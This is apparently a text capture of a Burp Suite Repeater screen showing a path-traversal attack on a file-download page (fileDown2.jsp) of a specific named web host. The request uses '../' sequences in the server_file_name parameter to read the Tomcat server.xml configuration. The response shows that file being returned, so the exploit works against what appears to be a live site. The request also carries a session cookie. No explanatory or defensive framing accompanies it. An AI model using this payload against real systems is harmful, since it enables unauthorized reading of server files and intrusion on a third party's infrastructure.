 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < >
Target: http://shanky.co.kr:38080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /infosec/board/fileDown2.jsp?server_file_name=
../../../../../../../../../usr/local/server/tomcat/conf/server.xml&user_file_name= HTTP/1.1
2 Host: shanky.co.kr:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: JSESSIONID=22BAD8FC2FD8389F39F5EFBA81D6C2CF; JSESSIONID=
22BAD8FC2FD8389F39F5EFBA81D6C2CF
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
9 <?xml version='1.0' encoding='utf-8'?>
10 <!--
11 Licensed to the Apache Software Foundation (ASF) under one or more
12 contributor license agreements. See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License. You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <!-- Note: A "Server" is not itself a "Container", so you may not
27 define subcomponents such as "Valves" at this level.
28 Documentation at /docs/config/server.html
29 -->
30 <Server port="8005" shutdown="SHUTDOWN">
31 <Listener className="org.apache.catalina.startup.VersionLoggerListener" />
32 <!-- Security listener. Documentation at /docs/config/listeners.html
33 <Listener className="org.apache.catalina.security.SecurityListener" />
34 -->
35 <!--APR library loader. Documentation at /docs/apr.html -->
36 <Listener className="org.apache.catalina.core.AprLifecycleListener" SSLEngine="on" />
37 <!--Initialize Jasper prior to webapps are loaded. Documentation at
/docs/jasper-howto.html -->
38 <Listener className="org.apache.catalina.core.JasperListener" />
39 <!-- Prevent memory leaks due to use of particular java/javax APIs-->
40 <Listener className="org.apache.catalina.core.JreMemoryLeakPreventionListener" />
41 <Listener className="org.apache.catalina.mbeans.GlobalResourcesLifecycleListener" />
42 <Listener className="org.apache.catalina.core.ThreadLocalLeakPreventionListener" />
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6